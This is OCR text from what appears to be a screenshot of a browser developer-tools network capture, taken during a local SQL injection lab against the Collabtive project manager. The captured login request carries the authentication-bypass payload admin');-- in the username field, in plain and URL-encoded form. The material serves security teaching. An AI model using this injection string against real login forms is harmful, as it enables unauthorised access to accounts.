 Collabtive / Projectmanagement
Desktop
My projects
Project Done Days left
Users' Account Information 0%
Add project
Calendar
December 2016
Mon Tue Wed Thu Fri Sat Sun
28 29 30 1 2 3 4
5 6 7 8 9 10 11
Console HTML CSS Script DOM Net Cookies
xhr Clear Persist All HTML CSS JavaScript XHR Images Plugins Media Fonts
URL Status Domain Size Remote IP Timeline
POST manageuser.php?action=login 302 Found sqllabcollabtive.com 26 B 127.0.0.1:80 12ms
Params Headers Post Response HTML Cache Cookies
Parameters application/x-www-form-urlencoded
pass
username admin');--
Source
username=admin%27%29%3B--+&pass=